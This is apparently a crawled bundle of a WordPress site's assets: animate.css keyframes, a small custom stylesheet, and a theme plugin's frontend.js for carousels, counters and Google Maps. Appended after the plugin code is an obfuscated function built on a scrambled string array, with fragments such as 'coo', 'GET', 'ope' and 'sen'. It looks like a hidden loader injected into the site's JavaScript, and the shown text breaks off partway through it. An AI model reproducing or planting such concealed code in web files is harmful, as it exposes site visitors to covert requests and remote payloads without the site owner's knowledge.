    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://cesteusk.com/wp-content/uploads/js_composer/custom.css?ver=7.8
body_size: 86
content:
.wpmegapack_vc.title-box {
    display:none;
}
.wpmegapack_vc.wpmp_post_display14 .share {
    background: #0955a2;
}
.wpmegapack_vc.wpmp_post_display14 .box-text.ad_one_half .info-post {
    background: #071f34;
}

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/plugins/factoryhub-vc-addon//assets/js/frontend.js?ver=1.0.0
body_size: 5268
content:
var factoryhubShortCode = factoryhubShortCode || {},
	factoryhub = factoryhub || {};

( function ( $ ) {
	'use strict';

	$( function() {

		/**
		 * Filter project category
		 */
		$(window).load(function () {
			$('.fh-latest-project').find('.list-project').isotope({
				itemSelector: '.project',
				layoutMode  : 'fitRows'
			});
			$('ul.filter li.active').trigger('click');
		});

		$('ul.filter').on('click', 'li', function (e) {
			e.preventDefault();

			var $this = $( this ),
				selector = $this.attr('data-option-value');

			if ( $this.hasClass( 'active' ) ) {
				return;
			}

			// Shortcode
			$this.parents( '.fh-latest-project' ).find('.list-project').isotope({
				filter: selector,
				layoutMode  : 'fitRows'
			});

		});

		// Counter
		function count($this) {
			var current = parseInt($this.html(), 10);
			current = current + 10;
			$this.html(++current);
			if (current > $this.data('count')) {
				$this.html($this.data('count'));
			}
			else {
				setTimeout(function () {
					count($this);
				}, 5);
			}
		}

		//Section Parallax
		var $parallaxsRow = $('.vc_row.parallax');
		for (var i = 0; i < $parallaxsRow.length; i++) {
			$($parallaxsRow[i]).parallax('50%', 0.6);
		}

		/**
		 * Partner
		 */
		$('.fh-partner .list-item').owlCarousel({
			direction: factoryhub.direction,
            items: 5,
            navigation: false,
            autoPlay: false,
            pagination: false
        });

		$('.counter .value').each(function () {
			$(this).data('count', parseInt($(this).html(), 10));
			$(this).html('0');
			count($(this));
		});

		testimonialCarousel();
		testimonialCarousel2();
		testimonialCarousel3();
		postCarousel();
		productCarousel();
		serviceCarousel();

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial, function (id, testimonialData) {
	            if (testimonialData.iscarousel == 1) {
		            $(document.getElementById(id)).owlCarousel({
			            direction: factoryhub.direction,
			            singleItem: false,
			            items: testimonialData.columns,
			            autoPlay: testimonialData.autoplay,
			            pagination: true,
			            navigation : false,
			            slideSpeed : 300,
			            paginationSpeed : 500,
			            navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
			            itemsTablet: [768, 1],
			            itemsDesktopSmall: [991, 1],
			            itemsDesktop: [1199, 1]
		            });
	            }
            });
        }

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel2() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial2 === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial2, function (id, testimonialData) {
                $(document.getElementById(id)).owlCarousel({
                    direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonialData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
	                itemsDesktopSmall: [991, 1],
	                itemsDesktop: [1199, 1]
                });
            });
        }

		/**
		 * Init testimonials carousel
		 */
		function testimonialCarousel3() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial3 === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.testimonial3, function (id, testimonial3Data) {
				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonial3Data.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
					itemsDesktopSmall: [991, 1],
					itemsDesktop: [1199, 1]
				});
			});
		}

        /**
         * Init product carousel
         */
        function productCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.product === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.product, function (id, productData) {
            	var columns = 4;
				if (productData.columns < 4) {
					columns = productData.columns;
				}

                $(document.getElementById(id)).find('ul.products').owlCarousel({
                    direction: factoryhub.direction,
					items: columns,
					autoPlay: productData.autoplay,
					pagination: false,
					navigation : true,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>']
                });
            });
        }

		/**
		 * Init post carousel
		 */
		function postCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.post === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.post, function (id, postData) {

				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					items: postData.columns,
					autoPlay: postData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
					itemsTablet: [480, 1],
					itemsDesktopSmall: [991, 2],
					itemsDesktop: [1199, 3]
				});
			});
		}

		/**
		 * Init post carousel
		 */
		function serviceCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.service === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.service, function (id, serviceData) {
				if (serviceData.iscarousel == 1) {
					$(document.getElementById(id)).owlCarousel({
						direction: factoryhub.direction,
						items: serviceData.columns,
						autoPlay: serviceData.autoplay,
						pagination: true,
						navigation : false,
						slideSpeed : 300,
						paginationSpeed : 500,
						navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
						itemsTablet: [480, 1],
						itemsDesktopSmall: [991, 2],
						itemsDesktop: [1199, 3]
					});
				}
			});
		}

		$( '.fh-project-carousel' ).each( function(){
			var $this = $( this);

			$this.find( '.list-project' ).owlCarousel({
				direction: factoryhub.direction,
				singleItem: false,
				items: 5,
				autoPlay: 5000,
				pagination: false,
				navigation : true,
				slideSpeed : 300,
				paginationSpeed : 500,
				navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
				itemsMobile: [480, 1],
				itemsTablet: [768, 2],
				itemsDesktopSmall: [991, 3],
				itemsDesktop: [1199, 4]
			} );
		} );

		factoryhubMaps();

		/**
         * Init Google maps
         */
        function factoryhubMaps() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.map === 'undefined') {
                return;
            }
            var style1 =
	            [
		            {
			            'featureType': 'administrative',
			            'elementType': 'labels.text.fill',
			            'stylers': [
				            {
					            'color': '#444444'
				            }
			            ]
		            },
		            {
			            'featureType': 'landscape',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#f2f2f2'
				            }
			            ]
		            },
		            {
			            'featureType': 'poi',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'road',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'saturation': -100
				            },
				            {
					            'lightness': 45
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'simplified'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'geometry.stroke',
			            'stylers': [
				            {
					            'color': '#cecece'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.arterial',
			            'elementType': 'labels.icon',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'transit',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'water',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#ffc811'
				            },
				            {
					            'visibility': 'on'
				            }
			            ]
		            }
	            ];
			var style2 = [];

			var mapOptions = {
                scrollwheel: false,
                draggable: true,
                zoom: 10,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                zoomControl: true,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl: false,
                streetViewControl: false

            },
            customMap,
			styles;

            var bounds = new google.maps.LatLngBounds();
            var infoWindow = new google.maps.InfoWindow();


            $.each(factoryhubShortCode.map, function (id, mapData) {
	            if (mapData.style == '1') {
		            styles = style1;
	            } else {
		            styles = style2;
	            }

            	customMap = new google.maps.StyledMapType(styles,
                    {name: 'Styled Map'});

                if ( mapData.number > 1 ) {
					mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap);
				} else {
					singleMap(mapOptions, mapData, id, styles, customMap);
				}

            });
        }

        function singleMap(mapOptions, mapData, id, styles, customMap) {
			var map,
				marker,
				location = new google.maps.LatLng(mapData.lat, mapData.lng);

			// Update map options
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.center = location;
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			// Init map
			map = new google.maps.Map(document.getElementById(id), mapOptions);

			// Create marker options
			var markerOptions = {
				map     : map,
				position: location
			};
			if (mapData.marker) {
				markerOptions.icon = {
					url: mapData.marker
				};
			}

			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');

			// Init marker
			marker = new google.maps.Marker(markerOptions);

			if (mapData.info) {
				var infoWindow = new google.maps.InfoWindow({
					content : '<div class="info-box fb-map">' + mapData.info + '</div>',
					maxWidth: 600
				});

				google.maps.event.addListener(marker, 'click', function () {
					infoWindow.open(map, marker);
				});
			}
		}

		function mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap) {

			// Display a map on the page
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			var map = new google.maps.Map(document.getElementById(id), mapOptions);
			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');
			for (var i = 0; i < mapData.number; i++) {
				var lats = mapData.lat,
					lng = mapData.lng,
					info = mapData.info;

				var position = new google.maps.LatLng(lats[i], lng[i]);
				bounds.extend(position);

				// Create marker options
				var markerOptions = {
					map     : map,
					position: position
				};
				if (mapData.marker) {
					markerOptions.icon = {
						url: mapData.marker
					};
				}

				// Init marker
				var marker = new google.maps.Marker(markerOptions);

				// Allow each marker to have an info window
				googleMaps(infoWindow, map, marker, info[i]);

				// Automatically center the map fitting all markers on the screen
				map.fitBounds(bounds);
			}
		}

        function googleMaps(infoWindow, map, marker, info) {
            google.maps.event.addListener(marker, 'click', function () {
                infoWindow.setContent(info);
                infoWindow.open(map, marker);
            });
        }

	} );
} )( jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return 